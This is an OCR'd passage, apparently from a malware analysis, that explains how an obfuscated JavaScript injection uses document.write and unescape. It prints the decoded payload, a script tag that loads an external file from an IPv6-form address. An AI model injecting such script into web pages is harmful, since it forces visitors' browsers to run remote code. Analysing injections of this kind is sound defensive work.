
whatever is within the function’s parentheses to be
written to the visitor’s browser page.
Now that we know that this code is trying to write
something to the visitor’s browser, lets decode the
URL encoded text that follows the
unescape(
text:
<script src="http://[::ffff:12dc:a722]/"
This reveals the true nature of this obfuscated
Javascript injection; the code exists to use the
document.write
function so it can force the visitor’s
browser to load an external Javascript file and in this
case it just so happens to be hosted on a
IPv6